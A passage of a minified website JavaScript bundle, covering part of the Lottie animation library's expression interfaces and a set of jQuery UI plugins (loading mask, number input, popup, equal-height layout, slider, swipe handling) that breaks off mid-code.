a(t){if("Shape"===t||"shape"===t||"Path"===t||"path"===t||"ADBE Vector Shape"===t||2===t)return a.path}return s.setGroupProperty(function(t){return 1==t?a:i(--t)}),Object.defineProperties(a,{path:{get:function(){return s.k&&s.getValue(),s}},shape:{get:function(){return s.k&&s.getValue(),s}},_name:{value:t.nm},ix:{value:t.ix},propertyIndex:{value:t.ix},mn:{value:t.mn}}),a}(t[r],e[r],i)):"rc"==t[r].ty?s.push(function(e,t,i){function s(t){return 1==t?a:i(--t)}t="tm"===t.sh.ty?t.sh.prop:t.sh;function a(t){return e.p.ix===t?a.position:e.r.ix===t?a.roundness:e.s.ix===t||"Size"===t||"ADBE Vector Rect Size"===t?a.size:void 0}return a.propertyIndex=e.ix,t.p.setGroupProperty(s),t.s.setGroupProperty(s),t.r.setGroupProperty(s),Object.defineProperties(a,{position:{get:ExpressionPropertyInterface(t.p)},roundness:{get:ExpressionPropertyInterface(t.r)},size:{get:ExpressionPropertyInterface(t.s)},_name:{value:e.nm}}),a.mn=e.mn,a}(t[r],e[r],i)):"rd"==t[r].ty?s.push(function(e,t,i){function s(t){if(e.r.ix===t||"Round Corners 1"===t)return s.radius}return s.propertyIndex=e.ix,t.rd.setGroupProperty(function(t){return 1==t?s:i(--t)}),Object.defineProperties(s,{radius:{get:ExpressionPropertyInterface(t.rd)},_name:{value:e.nm}}),s.mn=e.mn,s}(t[r],e[r],i)):"rp"==t[r].ty&&s.push(function(e,t,i){function s(t){return 1==t?a:i(--t)}function a(t){return e.c.ix===t||"Copies"===t?a.copies:e.o.ix===t||"Offset"===t?a.offset:void 0}return a.propertyIndex=e.ix,t.c.setGroupProperty(s),t.o.setGroupProperty(s),Object.defineProperties(a,{copies:{get:ExpressionPropertyInterface(t.c)},offset:{get:ExpressionPropertyInterface(t.o)},_name:{value:e.nm}}),a.mn=e.mn,a}(t[r],e[r],i)));return s}return function(t,e,i){var s;function a(t){if("number"==typeof t)return s[t-1];for(var e=0,i=s.length;e<i;){if(s[e]._name===t)return s[e];e+=1}}return a.propertyGroup=i,s=l(t,e,a),a.numProperties=s.length,a}}()),TextExpressionInterface=function(e){var i;function t(){}return Object.defineProperty(t,"sourceText",{get:function(){e.textProperty.getValue();var t=e.textProperty.currentData.t;return void 0!==t&&(e.textProperty.currentData.t=void 0,(i=new String(t)).value=t||new String(t)),i}}),t},LayerExpressionInterface=function(){function a(t,e){var i=new Matrix;if(i.reset(),this._elem.finalTransform.mProp.applyToMatrix(i),this._elem.hierarchy&&this._elem.hierarchy.length)for(var s=this._elem.hierarchy.length,a=0;a<s;a+=1)this._elem.hierarchy[a].finalTransform.mProp.applyToMatrix(i);return i.applyToPointArray(t[0],t[1],t[2]||0)}function r(t,e){var i=new Matrix;if(i.reset(),this._elem.finalTransform.mProp.applyToMatrix(i),this._elem.hierarchy&&this._elem.hierarchy.length)for(var s=this._elem.hierarchy.length,a=0;a<s;a+=1)this._elem.hierarchy[a].finalTransform.mProp.applyToMatrix(i);return i.inversePoint(t)}function n(t){var e=new Matrix;if(e.reset(),this._elem.finalTransform.mProp.applyToMatrix(e),this._elem.hierarchy&&this._elem.hierarchy.length)for(var i=this._elem.hierarchy.length,s=0;s<i;s+=1)this._elem.hierarchy[s].finalTransform.mProp.applyToMatrix(e);return e.inversePoint(t)}function o(){return[1,1,1,1]}return function(e){var i;function s(t){switch(t){case"ADBE Root Vectors Group":case"Contents":case 2:return s.shapeInterface;case 1:case 6:case"Transform":case"transform":case"ADBE Transform Group":return i;case 4:case"ADBE Effect Parade":case"effects":case"Effects":return s.effect}}s.toWorld=a,s.fromWorld=r,s.toComp=a,s.fromComp=n,s.sampleImage=o,s.sourceRectAtTime=e.sourceRectAtTime.bind(e);var t=getDescriptor(i=TransformExpressionInterface((s._elem=e).finalTransform.mProp),"anchorPoint");return Object.defineProperties(s,{hasParent:{get:function(){return e.hierarchy.length}},parent:{get:function(){return e.hierarchy[0].layerInterface}},rotation:getDescriptor(i,"rotation"),scale:getDescriptor(i,"scale"),position:getDescriptor(i,"position"),opacity:getDescriptor(i,"opacity"),anchorPoint:t,anchor_point:t,transform:{get:function(){return i}},active:{get:function(){return e.isInRange}}}),s.startTime=e.data.st,s.index=e.data.ind,s.source=e.data.refId,s.height=0===e.data.ty?e.data.h:100,s.width=0===e.data.ty?e.data.w:100,s.inPoint=e.data.ip/e.comp.globalData.frameRate,s.outPoint=e.data.op/e.comp.globalData.frameRate,s._name=e.data.nm,s.registerMaskInterface=function(t){s.mask=new MaskManagerInterface(t,e)},s.registerEffectsInterface=function(t){s.effect=t},s}}(),CompExpressionInterface=function(s){function t(t){for(var e=0,i=s.layers.length;e<i;){if(s.layers[e].nm===t||s.layers[e].ind===t)return s.elements[e].layerInterface;e+=1}return null}return Object.defineProperty(t,"_name",{value:s.data.nm}),(t.layer=t).pixelAspect=1,t.height=s.data.h||s.globalData.compSize.h,t.width=s.data.w||s.globalData.compSize.w,t.pixelAspect=1,t.frameDuration=1/s.globalData.frameRate,t.displayStartTime=0,t.numLayers=s.layers.length,t},TransformExpressionInterface=function(t){function e(t){switch(t){case"scale":case"Scale":case"ADBE Scale":case 6:return e.scale;case"rotation":case"Rotation":case"ADBE Rotation":case"ADBE Rotate Z":case 10:return e.rotation;case"ADBE Rotate X":return e.xRotation;case"ADBE Rotate Y":return e.yRotation;case"position":case"Position":case"ADBE Position":case 2:return e.position;case"ADBE Position_0":return e.xPosition;case"ADBE Position_1":return e.yPosition;case"ADBE Position_2":return e.zPosition;case"anchorPoint":case"AnchorPoint":case"Anchor Point":case"ADBE AnchorPoint":case 1:return e.anchorPoint;case"opacity":case"Opacity":case 11:return e.opacity}}var i;return Object.defineProperty(e,"rotation",{get:ExpressionPropertyInterface(t.r||t.rz)}),Object.defineProperty(e,"zRotation",{get:ExpressionPropertyInterface(t.rz||t.r)}),Object.defineProperty(e,"xRotation",{get:ExpressionPropertyInterface(t.rx)}),Object.defineProperty(e,"yRotation",{get:ExpressionPropertyInterface(t.ry)}),Object.defineProperty(e,"scale",{get:ExpressionPropertyInterface(t.s)}),t.p&&(i=ExpressionPropertyInterface(t.p)),Object.defineProperty(e,"position",{get:function(){return t.p?i():[t.px.v,t.py.v,t.pz?t.pz.v:0]}}),Object.defineProperty(e,"xPosition",{get:ExpressionPropertyInterface(t.px)}),Object.defineProperty(e,"yPosition",{get:ExpressionPropertyInterface(t.py)}),Object.defineProperty(e,"zPosition",{get:ExpressionPropertyInterface(t.pz)}),Object.defineProperty(e,"anchorPoint",{get:ExpressionPropertyInterface(t.a)}),Object.defineProperty(e,"opacity",{get:ExpressionPropertyInterface(t.o)}),Object.defineProperty(e,"skew",{get:ExpressionPropertyInterface(t.sk)}),Object.defineProperty(e,"skewAxis",{get:ExpressionPropertyInterface(t.sa)}),Object.defineProperty(e,"orientation",{get:ExpressionPropertyInterface(t.or)}),e},ProjectInterface=function(){function e(t){this.compositions.push(t)}return function(){function t(t){for(var e=0,i=this.compositions.length;e<i;){if(this.compositions[e].data&&this.compositions[e].data.nm===t)return this.compositions[e].prepareFrame&&this.compositions[e].data.xt&&this.compositions[e].prepareFrame(this.currentFrame),this.compositions[e].compInterface;e+=1}}return t.compositions=[],t.currentFrame=0,t.registerComposition=e,t}}(),EffectsExpressionInterface=function(){function l(a,t,e,i){for(var r=[],s=a.ef.length,n=0;n<s;n+=1)5===a.ef[n].ty?r.push(l(a.ef[n],t.effectElements[n],t.effectElements[n].propertyGroup,i)):r.push(function(t,e,i,s){var a=ExpressionPropertyInterface(t.p);return t.p.setGroupProperty&&t.p.setGroupProperty(s),function(){return 10===e?i.comp.compInterface(t.p.v):a()}}(t.effectElements[n],a.ef[n].ty,i,o));function o(t){return 1===t?h:e(t-1)}var h=function(t){for(var e=a.ef,i=0,s=e.length;i<s;){if(t===e[i].nm||t===e[i].mn||t===e[i].ix)return 5===e[i].ty?r[i]:r[i]();i+=1}return r[0]()};return h.propertyGroup=o,"ADBE Color Control"===a.mn&&Object.defineProperty(h,"color",{get:function(){return r[0]()}}),Object.defineProperty(h,"numProperties",{get:function(){return a.np}}),h.active=h.enabled=0!==a.en,h}return{createEffectsInterface:function(a,t){if(a.effectsManager){for(var r=[],e=a.data.ef,i=a.effectsManager.effectElements.length,s=0;s<i;s+=1)r.push(l(e[s],a.effectsManager.effectElements[s],t,a));return function(t){for(var e=a.data.ef||[],i=0,s=e.length;i<s;){if(t===e[i].nm||t===e[i].mn||t===e[i].ix)return r[i];i+=1}}}}}}(),MaskManagerInterface=function(){function r(t,e){this._mask=t,this._data=e}return Object.defineProperty(r.prototype,"maskPath",{get:function(){return this._mask.prop.k&&this._mask.prop.getValue(),this._mask.prop}}),Object.defineProperty(r.prototype,"maskOpacity",{get:function(){return this._mask.op.k&&this._mask.op.getValue(),100*this._mask.op.v}}),function(e,t){for(var i=createSizedArray(e.viewData.length),s=e.viewData.length,a=0;a<s;a+=1)i[a]=new r(e.viewData[a],e.masksProperties[a]);return function(t){for(a=0;a<s;){if(e.masksProperties[a].nm===t)return i[a];a+=1}}}}(),ExpressionPropertyInterface=function(){var p={pv:0,v:0,mult:1},m={pv:[0,0,0],v:[0,0,0],mult:1};function c(i,s,a){Object.defineProperty(i,"velocity",{get:function(){return s.getVelocityAtTime(s.comp.currentFrame)}}),i.numKeys=s.keyframes?s.keyframes.length:0,i.key=function(t){var e;return i.numKeys?(e="",e="s"in s.keyframes[t-1]?s.keyframes[t-1].s:"e"in s.keyframes[t-2]?s.keyframes[t-2].e:s.keyframes[t-2].s,(e="unidimensional"===a?new Number(e):Object.assign({},e)).time=s.keyframes[t-1].t/s.elem.comp.globalData.frameRate,e):0},i.valueAtTime=s.getValueAtTime,i.speedAtTime=s.getSpeedAtTime,i.velocityAtTime=s.getVelocityAtTime,i.propertyGroup=s.propertyGroup}function d(){return p}return function(t){return t?"unidimensional"===t.propType?(o=1/(n=(n=t)&&"pv"in n?n:p).mult,h=n.pv*o,(l=new Number(h)).value=h,c(l,n,"unidimensional"),function(){return n.k&&n.getValue(),h=n.v*o,l.value!==h&&((l=new Number(h)).value=h,c(l,n,"unidimensional")),l}):(i=1/(e=(e=t)&&"pv"in e?e:m).mult,s=e.pv.length,a=createTypedArray("float32",s),r=createTypedArray("float32",s),a.value=r,c(a,e,"multidimensional"),function(){e.k&&e.getValue();for(var t=0;t<s;t+=1)a[t]=r[t]=e.v[t]*i;return a}):d;var e,i,s,a,r,n,o,h,l}}(),q5,r5;function SliderEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function AngleEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function ColorEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,1,0,i)}function PointEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,1,0,i)}function LayerIndexEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function MaskIndexEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function CheckboxEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function NoValueEffect(){this.p={}}function EffectsManager(){}function EffectsManager(t,e){var i=t.ef||[];this.effectElements=[];for(var s,a=i.length,r=0;r<a;r++)s=new GroupEffect(i[r],e),this.effectElements.push(s)}function GroupEffect(t,e){this.init(t,e)}q5=function(){function i(t,e){return this.textIndex=t+1,this.textTotal=e,this.v=this.getValue()*this.mult,this.v}return function(t,e){this.pv=1,this.comp=t.comp,this.elem=t,this.mult=.01,this.propType="textSelector",this.textTotal=e.totalChars,this.selectorValue=100,this.lastValue=[1,1,1],this.k=!0,this.x=!0,this.getValue=ExpressionManager.initiateExpression.bind(this)(t,e,this),this.getMult=i,this.getVelocityAtTime=expressionHelpers.getVelocityAtTime,this.kf?this.getValueAtTime=expressionHelpers.getValueAtTime.bind(this):this.getValueAtTime=expressionHelpers.getStaticValueAtTime.bind(this),this.setGroupProperty=expressionHelpers.setGroupProperty}}(),r5=TextSelectorProp.getTextSelectorProp,TextSelectorProp.getTextSelectorProp=function(t,e,i){return 1===e.t?new q5(t,e,i):r5(t,e,i)},extendPrototype([DynamicPropertyContainer],GroupEffect),GroupEffect.prototype.getValue=GroupEffect.prototype.iterateDynamicProperties,GroupEffect.prototype.init=function(t,e){this.data=t,this.effectElements=[],this.initDynamicPropertyContainer(e);for(var i,s=this.data.ef.length,a=this.data.ef,r=0;r<s;r+=1){switch(i=null,a[r].ty){case 0:i=new SliderEffect(a[r],e,this);break;case 1:i=new AngleEffect(a[r],e,this);break;case 2:i=new ColorEffect(a[r],e,this);break;case 3:i=new PointEffect(a[r],e,this);break;case 4:case 7:i=new CheckboxEffect(a[r],e,this);break;case 10:i=new LayerIndexEffect(a[r],e,this);break;case 11:i=new MaskIndexEffect(a[r],e,this);break;case 5:i=new EffectsManager(a[r],e,this);break;default:i=new NoValueEffect(a[r],e,this)}i&&this.effectElements.push(i)}};var lottie={},_isFrozen=!1;function setLocationHref(t){locationHref=t}function searchAnimations(){!0===standalone?animationManager.searchAnimations(animationData,standalone,renderer):animationManager.searchAnimations()}function setSubframeRendering(t){subframeEnabled=t}function loadAnimation(t){return!0===standalone&&(t.animationData=JSON.parse(animationData)),animationManager.loadAnimation(t)}function setQuality(t){if("string"==typeof t)switch(t){case"high":defaultCurveSegments=200;break;case"medium":defaultCurveSegments=50;break;case"low":defaultCurveSegments=10}else!isNaN(t)&&1<t&&(defaultCurveSegments=t);roundValues(!(50<=defaultCurveSegments))}function inBrowser(){return"undefined"!=typeof navigator}function installPlugin(t,e){"expressions"===t&&(expressionsPlugin=e)}function getFactory(t){switch(t){case"propertyFactory":return PropertyFactory;case"shapePropertyFactory":return ShapePropertyFactory;case"matrix":return Matrix}}function checkReady(){"complete"===document.readyState&&(clearInterval(readyStateCheckInterval),searchAnimations())}function getQueryVariable(t){for(var e=queryString.split("&"),i=0;i<e.length;i++){var s=e[i].split("=");if(decodeURIComponent(s[0])==t)return decodeURIComponent(s[1])}}lottie.play=animationManager.play,lottie.pause=animationManager.pause,lottie.setLocationHref=setLocationHref,lottie.togglePause=animationManager.togglePause,lottie.setSpeed=animationManager.setSpeed,lottie.setDirection=animationManager.setDirection,lottie.stop=animationManager.stop,lottie.searchAnimations=searchAnimations,lottie.registerAnimation=animationManager.registerAnimation,lottie.loadAnimation=loadAnimation,lottie.setSubframeRendering=setSubframeRendering,lottie.resize=animationManager.resize,lottie.goToAndStop=animationManager.goToAndStop,lottie.destroy=animationManager.destroy,lottie.setQuality=setQuality,lottie.inBrowser=inBrowser,lottie.installPlugin=installPlugin,lottie.freeze=animationManager.freeze,lottie.unfreeze=animationManager.unfreeze,lottie.getRegisteredAnimations=animationManager.getRegisteredAnimations,lottie.__getFactory=getFactory,lottie.version="5.6.5";var standalone="__[STANDALONE]__",animationData="__[ANIMATIONDATA]__",renderer="",scripts,index,myScript,queryString,renderer,readyStateCheckInterval=(standalone&&(scripts=document.getElementsByTagName("script"),index=scripts.length-1,myScript=scripts[index]||{src:""},queryString=myScript.src.replace(/^[^\?]+\??/,""),renderer=getQueryVariable("renderer")),setInterval(checkReady,100));return lottie}),!function(i,e){e.Loewy.createPlugin("loadingMask",{options:{message:""},show:function(){var t=this._getMaskElement(!0);this._applyMaskOptions(t,this.options),t.show(),e.requestAnimationFrame?e.requestAnimationFrame(function(){t.addClass("active")}):e.setTimeout(function(){t.addClass("active")},16)},hide:function(){var t=this._getMaskElement();t&&t.length&&t.removeClass("active")},_init:function(){this.show()},_destroy:function(){var t=this._getMaskElement();t&&t.length&&(t.remove(),this._mask=null)},_getMaskElement:function(t){var e=this._mask||i(">.mask",this.element);return this._mask&&this._mask.length?this._mask=e:(e=null,t&&(e=i('<div class="mask"><div class="mask-background"></div><div class="mask-content"><div class="mask-content-inner"><div class="mask-message"></div><div class="mask-spinner"></div></div></div></div>').appendTo(this.element)),this._mask=e,console.log(e),e)},_applyMaskOptions:function(t,e){t.find(".mask-message").text(e.message||"")}})}(jQuery,window),!function(e,i){window.Loewy.createPlugin("numInput",{options:{},_init:function(){this.input=this.element.find(':input[type="text"]'),this.input.length&&(this.stepValue=1,this.minValue=i,this.maxValue=i,""!==this.element.data("step-value")&&(this.stepValue=parseInt(this.element.data("step-value")||"",10)||0,0===this.stepValue)&&(this.stepValue=1),""!==this.element.data("min-value")&&(this.minValue=parseInt(this.element.data("min-value")||"",10)||0),""!==this.element.data("max-value")&&(this.maxValue=parseInt(this.element.data("max-value")||"",10)||0),this.inc=this.element.find(".numInput-inc"),this.dec=this.element.find(".numInput-dec"),this.inc.length||(this.inc=e('<span class="numInput-inc" data-generated="true"><span>+</span></span>').appendTo(this.element)),this.dec.length||(this.dec=e('<span class="numInput-dec" data-generated="true"><span>-</span></span>').prependTo(this.element)),this.inc.disableSelection(),this.dec.disableSelection(),this.element.on(this._eventNamespace("click"),".numInput-inc, .numInput-dec",e.proxy(this._onStepClick,this)),this._buttonStates())},_destroy:function(){},_onStepClick:function(t){e(t.currentTarget).hasClass("numInput-dec")?this.step(-1):this.step(1),t.preventDefault()},_buttonStates:function(){var t=this.value();this.inc.toggleClass("disabled",this.maxValue!==i&&t>=this.maxValue),this.dec.toggleClass("disabled",this.minValue!==i&&t<=this.minValue)},step:function(t){var e=this.value();console.log(e),console.log(this.value()+t*this.stepValue),this.value(this.value()+t*this.stepValue)},value:function(t){if(void 0===t)return parseInt(this.input.val()||"",10)||0;t=parseInt(t),console.log(t),console.log(this.minValue,this.maxValue),this.minValue!==i&&t<this.minValue&&(t=this.minValue),(t=this.maxValue!==i&&t>this.maxValue?this.maxValue:t)!==this.value()&&(this.input.val(t),this._trigger("change"),this._buttonStates())}})}(jQuery),!function(s,t){function i(t,e){var i=null;return(t instanceof s||t instanceof Element)&&(i=s(t)),this.options=s.extend({className:"",fade:!1,modal:!1,forceContent:!1,onClose:s.noop,onOpen:s.noop},e),this.options.forceContent&&(i=i&&null),this.htmlClass="popupActive",this.html=s("html"),this.template='<div id="popup" class="popup"><div class="popup-overlay"></div><div class="popup-container"><div class="popup-cover"><div><div class="popup-inner"><button class="popup-button-close popup-close"><span class="sr-only d-block">Close Popup</span></button><div class="popup-content"></div></div></div></div></div></div>',this.init=function(){return this.html.hasClass(this.htmlClass)&&this.destroy(),this.popup=i||s(this.template),this.popup.addClass(this.options.className),this.close=s(".popup-inner > .popup-close",this.popup),this.content=s(".popup-content",this.popup),this.html.addClass(this.htmlClass),this.popup.hide(),i||this.popup.appendTo("body"),this.options.fade?this.popup.fadeIn(1e3):this.popup.show(),i?this._initEvents():/^https?/.test(t)?this.loadAjax():/^(\.|#)/.test(t)&&0<s(t).length?this.loadDom():this.loadText(),this},this.destroy=function(t,e){t&&t.preventDefault&&t.preventDefault(),i&&(this.options.fade?this.popup.fadeOut(1e3):this.popup.hide()),s("#popup").remove(),this.html.removeClass(this.htmlClass),s(document).unbind(".popup"),this.xhr&&this.xhr.abort&&this.xhr.abort(),e||this.options.onClose.call(this,this)},this.loadAjax=function(){this.content.append('<span class="popup-loader"></span>'),this._initEvents(),this.xhr=s.get(t,s.proxy(function(t){this.content.find(".popup-loader").remove(),this.content.append(t),this.options.onOpen.call(this,this),this._initEvents()},this))},this.loadDom=function(){this.content.append(s(t).html()),this.options.onOpen.call(this,this),this._initEvents()},this.loadText=function(){this.content.append(t),this.options.onOpen.call(this,this),this._initEvents()},this._initEvents=function(){s(".popup-close",this.popup).off("click.popup").on("click.popup",s.proxy(this.destroy,this)),this.options.modal||s(document).off("mousedown.popup").on("mousedown.popup",s.proxy(this._onDocumentMouseDown,this))},this._onDocumentMouseDown=function(t){var e=this.popup,i=e.length?s(".popup-inner",e):null;e.length&&this.html.hasClass(this.htmlClass)&&i&&i.length&&(s.contains(i.get(0),t.target)||s(t.target).hasClass("popup-container")||(t.preventDefault(),this.destroy()))},this.init()}s.extend({popup:function(t,e){return new i(t,e)}}),t.Loewy.createPlugin("popup",{_init:function(){s.popup(this.element)}})}(jQuery,window),!function(p,m){function t(t){this._contexts=t}function e(){this.init()}p.extend(t.prototype,{start:function(){this._start()},stop:function(){this._stop()},_start:function(){this.stop(),this._contexts.length&&(this._cur_context_idx=null,this._cur_context=null,this._cur_elements=null,this._cur_row=null,this._next_context())},_stop:function(){this._timer&&m.clearTimeout(this._timer),this._timer=null,this._cur_context=null,this._cur_elements=null,this._cur_row=null},_complete:function(){this._stop()},_next_context:function(){this._cur_context=null,this._cur_elements=null,this._cur_row=null,this._contexts.length&&(null===this._cur_context_idx?this._cur_context_idx=0:this._cur_context_idx++,this._cur_context_idx<this._contexts.length?(this._cur_context=this._contexts[this._cur_context_idx],this._cur_elements=p.makeArray(this._cur_context.elements),this._timer=m.setTimeout(p.proxy(this._reset_context,this),0)):this._complete())},_reset_context:function(){this._cur_context&&(this._timer=m.setTimeout(p.proxy(this._next_row,this),0))},_next_row:function(){if(this._cur_row=null,this._cur_context&&this._cur_elements){for(var t,e,i=this._cur_elements,s=p();i.length;){for(s=s.add(i[0]),t=p(i[0]).offset(),i.splice(0,1),e=0;e<i.length;)p(i[e]).offset().top==t.top?(s=s.add(i[e]),i.splice(e,1)):e++;break}s.length?(this._cur_row=s,this._timer=m.setTimeout(p.proxy(this._adjust_row,this),0)):i.length?this._timer=m.setTimeout(p.proxy(this._next_row,this),0):this._timer=m.setTimeout(p.proxy(this._next_context,this),0)}},_adjust_row:function(){this._cur_context&&this._cur_row&&(this._reset_row(),this._cur_row.length<2?this._next_row():(this._wait_load_guid=(this._wait_load_guid||0)+1,this._wait_row_loaded()))},_reset_row:function(){this._cur_context&&this._cur_row&&(this._cur_context.component&&this._query(this._cur_context.component,this._cur_row).css("height",""),this._cur_context.distributeMargin&&this._query(this._cur_context.distributeMargin,this._cur_row).each(function(){p(this).children().css("margin-top","")}),this._cur_row.each(function(){this.style.display="none",this.style.height="",this.offsetHeight,this.style.display=""}))},_resize_row:function(){if(this._cur_context&&this._cur_row){var t,e,i,s,a=this._cur_row,r={},n=[],o={};if(this._cur_context.component){this._query(this._cur_context.component,a).each(function(){"none"!=(t=p(this)).css("display")&&(e=t.data("sameHeightComponent"))&&(void 0===r[e]&&(r[e]=p(),o[e]=0),r[e]=r[e].add(t),o[e]=Math.max(o[e],t.parentsUntil("[data-same-height]").length))}),p.each(o,function(t,e){n.push([t,e])}),n.sort(function(t,e){return t[1]<e[1]?1:t[1]>e[1]?-1:0});for(var h=0,l=n.length;h<l;h++)e=n[h][0],s=0,r[e].each(function(){(t=p(this)).css("height",""),i=t.outerHeight(),s=Math.max(s,i)}),r[e].outerHeight(s)}(this._cur_context.resizeSelf||this._cur_context.distributeMargin)&&(s=0,a.each(function(){(t=p(this)).css("height",""),i=t.outerHeight(),s=Math.max(s,i)}),a.outerHeight(s)),this._timer=m.setTimeout(p.proxy(this._next_row,this),0)}},_query:function(t,e){return t?p.isFunction(t)?t(e):p(t,e):p()},_wait_row_loaded:function(){var t,e,i,s,a,r,n;this._cur_context&&this._cur_row&&(t=this._cur_row,e=t.length,i=0,s=this._wait_load_guid,a=this,r=function(){a&&(a._resize_row(),a=null)},n=function(t){a&&s===a._wait_load_guid&&i<e&&(i++,t.data("sameHeightLoaded",1),e<=i)&&r()},0<e?t.each(function(){var t=p(this);t.data("sameHeightLoaded")?n(t):m.Loewy.waitLoaded(p(this),function(){n(p(this))})}):r())}});p.extend(e.prototype,{_setup:function(){this._body=p("body"),this._contexts=null,this._query(),this._bind(),this._resize(),this._started=!0},_destroy:function(){this._resizer&&(this._resizer.stop(),this._resizer=null,delete this._resizer),this._unbind(),this._contexts=null,delete this._contexts,this._contexts={},delete this._rows,this._rows={}},_bind:function(){this._resizeHandler=p.proxy(this._resize,this),p(m).bind("resize",this._resizeHandler)},_unbind:function(){this._resizeHandler&&p(m).unbind("resize",this._resizeHandler),this._resizeHandler=null,delete this._resizeHandler},_query:function(){var t=[],e=p("div[data-same-height]",this._body);if(e.length){var i,s={};for(i in e.each(function(){var t=p(this).data("same-height");void 0===s[t]&&(s[t]=[]),s[t].push(this)}),s)t.push({elements:p(s[i]),component:"[data-same-height-component]",distributeMargin:"[data-same-height-distribute-margin]",resizeSelf:!1})}m.Loewy.LayoutSameHeight.options.adjustBootstrapColumns&&(e=function(t){for(var e=t.getElementsByClassName?t.getElementsByClassName("row"):p("div.row",t),i=[],s=/(^| )col\-(xs|sm|md|lg)\-([0-9]+)( |$)/,a=e.length-1;0<=a;a--)for(var r,n=0,o=(r=e[a]).childNodes.length;n<o;n++)"DIV"==r.childNodes[n].nodeName&&r.childNodes[n].className.match(s)&&i.push(r.childNodes[n]);return p(i)}(this._body[0])).length&&(console.log(e),t.push({elements:e,component:!1,distributeMargin:!1,resizeSelf:!0})),this._contexts=t},_resize:function(){this._resizer&&(this._resizer.stop(),this._resizer=null),this._resizer=new t(this._contexts),this._resizer.start()},_query_rows:function(){var t=[];p(".row",this._body).each(function(){t.push([this,p(this).parents(".row").length])}),t.sort(function(t,e){return t[1]<e[1]?1:t[1]>e[1]?-1:0}),this._rows=t},_reset_rows:function(){this._rows&&this._rows.length&&p.each(this._rows,function(t,e){e[0].style.display="none",e[0].style.height="",e[0].offsetHeight,e[0].style.display=""})}}),p.extend(e.prototype,{init:function(){var t=this;return p(function(){t._setup(),t=null}),this},destroy:function(){this._destroy()},resize:function(){this._started&&this._resize()},refresh:function(){this._destroy(),this._setup()}}),m.Loewy.LayoutSameHeight={_observer:null,options:{adjustBootstrapColumns:!1},start:function(){return this._observer||(this._observer=new e),this},stop:function(){return this._observer&&(this._observer.destroy(),this._observer=null,delete this._observer),this},resize:function(){return this._observer&&this._observer.resize(),this},refresh:function(){return this._observer&&this._observer.refresh(),this},setOptions:function(t){p.extend(m.Loewy.LayoutSameHeight.options,t)}}}(jQuery,window),!function(o,a,h){var s=0,r=[];function n(t){for(var e=p(),i=0,s=r.length;i<s;i++){var a=r[i];a&&(elem=a.handleObj.selector?o(a.handleObj.selector,a.element):o(a.element)).each(function(){l(this,t,a.handleObj,e)})}}function l(t,e,i,s){s===h&&(s=p());var a,r,n=function(t,e){e===h&&(e=p());var i,s,a,r;if(!t.width||!t.height)return!1;if(t.left>e.right||t.right<e.left||t.top>e.bottom||t.bottom<e.top)return!1;return i=Math.max(0,e.left-t.left),s=Math.max(0,e.top-t.top),a=t.width-Math.max(0,t.right-e.right),r=t.height-Math.max(0,t.bottom-e.bottom),{elementBound:t,viewportBound:e,visibleBound:{left:i,top:s,right:a,bottom:r,width:a-i+1,height:r-s+1}}}((a=o(a=t),n=a.offset(),r=a.outerWidth(),a=a.outerHeight(),{left:n.left,top:n.top,right:n.left+r-1,bottom:n.top+a-1,width:r,height:a}),s);n&&(r=o.makeArray(n,[e]),e.type=i.origType,ret=i.handler.apply(t,r))}function p(){var t=o(a),e=t.width(),i=t.height(),s=t.scrollLeft(),t=t.scrollTop();return{left:s,top:t,right:s+e-1,bottom:t+i-1,width:e,height:i}}o.event.special.scrolled={setup:function(t,e,i){1==++s&&o(a).bind("scroll",n)},teardown:function(){0==--s&&o(a).unbind("scroll",n)},add:function(t){r.push({element:this,handleObj:t})},remove:function(e){var i=this;r=o.grep(r,function(t){return t.element!==i||t.handleObj!==e})},handle:function(t){return l(t.target,t,t.handleObj)}}}(jQuery,window),!function(e,t){t.Loewy.createPlugin("slider",{options:{},_init:function(){this._viewport=e(".slider-viewport",this.element),this._slides=e(".slider-slide",this._viewport),this.element.addClass("slider-js").loadingMask(),t.Loewy.waitLoaded(this.element,!0,e.proxy(this._loaded,this))},_destroy:function(){this.element.off(".Slider")},_loaded:function(){this.element.loadingMask("destroy"),this.element.on("click.Slider",".slider-slide",e.proxy(this._onSlideClick,this))},_onSlideClick:function(t){t=e(t.currentTarget);t.hasClass("expanded")||t.addClass("expanded").removeClass("collapsed").siblings().removeClass("expanded").addClass("collapsed")}})}(jQuery,window),!function(n,r){function o(t,e){t instanceof o&&(e=t.y,t=t.x),this.x=t||0,this.y=e||0}n.extend(o,{fromMouseEvent:function(t){return new o(t.pageX,t.pageY)},fromOffset:function(t){return new o(t.left,t.top)},fromTouch:function(t){return new o(t.pageX,t.pageY)}}),n.extend(o.prototype,{clone:function(){return new o(this)},substract:function(t,e){return t instanceof o&&(e=t.y,t=t.x),this.x-=t||0,this.y-=e||0,this},add:function(t,e){return t instanceof o&&(e=t.y,t=t.x),this.x+=t||0,this.y+=e||0,this},diff:function(t,e){return this.substract(t,e),this.x=Math.abs(this.x),this.y=Math.abs(this.y),this},isMoved:function(t,e){t instanceof o&&(e=t.y,t=t.x);t=this.diff(t,e);return 1<=t.x&&1<=t.y},getPos:function(){return{x:this.x,y:this.y}},map:function(t,e){return this.x=t.apply(e||r,[this.x]),this.y=t.apply(e||r,[this.y]),this}}),n.fn.swipable=function(t){var e="string"==typeof t,i=Array.prototype.slice.call(arguments,1);if(!e)return this.each(function(){n(this).data("swipable")||n(this).data("swipable",new n.swipable(this,t))});if(this.length){e=n(this[0]).data("swipable");if(e&&n.isFunction(e[t]))return e[t].apply(e,i)}},n.swipable=function(t,e){this.element=n(t),this.options=n.extend(!0,{},n.swipable.defaults,e),this.init()},n.extend(n.swipable.prototype,{init:function(){this._started=!1,this._moved=!1,this._startTarget=null,this._startPos=null,this._endPos=null,this._vStartPos=null,this._vEndPos=null,this._vLastPos=null,this._lastPos=null,this._distance=0,this._velocity=0,this._startTime=null,this._endTime=null,this._timerId=null,this.element.css({"-webkit-touch-callout":"none","-webkit-user-select":"none","-ms-user-select":"none"}),"ontouchend"in 